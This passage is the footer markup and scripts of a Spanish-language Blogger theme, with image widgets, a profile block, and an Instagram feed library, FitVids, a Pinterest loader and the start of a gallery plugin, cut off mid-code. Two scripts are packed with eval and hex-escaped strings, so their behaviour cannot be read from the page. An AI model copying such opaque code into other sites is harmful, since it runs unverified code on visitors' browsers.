<img alt='Sígueme en Facebook!' height='376' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBkguNen74-3sJhvAwnF-cSzrv7uFOSE6wJsdOL6uFvhYswzv0R4N5HCJOkyjSZcjGuElufvoUYBiYHF5H79z6iDfWWRL6r2PBy3YI2ai1B515dpGyPRnQoUDPRJ9joRjW4j6vx8wQCs/s376/facebook-icon-preview-1-400x400.png' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>No te lo pierdas...</h2>
<div class='widget-content'>
<a href='http://www.malascostureras.com/'>
<img alt='No te lo pierdas...' height='226' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVMWVDCel5g9LjqeY_YLv4d9U6togSFu8fyg9K79lOuQzqKWjQJTMqAvB82aGoKa0QWI-5Afy-XeE3FUDzuIPwL20ilGsHZJqcxQ8tCC1sJoXRO8SXGtYTUCAfbJP2DtPl2i83fBwa34/s1600/banner+malas+costureras.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Un poquito sobre mi</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>
Kiwa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var 